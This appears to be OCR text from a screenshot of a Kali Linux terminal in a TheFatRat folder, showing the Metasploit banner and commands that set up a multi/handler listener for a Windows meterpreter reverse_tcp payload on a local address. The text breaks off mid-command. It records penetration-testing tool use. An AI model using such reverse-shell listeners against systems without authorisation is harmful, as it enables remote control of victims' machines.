 Applications Places Terminal Mon 04:34 1
root@kali: ~/Desktop/TheFatRat
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/TheFatRat root@kali: ~/Desktop/TheFatRat
meter.php
Tools
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.1-dev ]
+ -- --=[ 1628 exploits - 927 auxiliary - 282 post ]
+ -- --=[ 472 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
KALI
BY OFFENSIVE SECURITY
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.103
lhost => 192.168.0.103
msf exploit(handler) > set lpo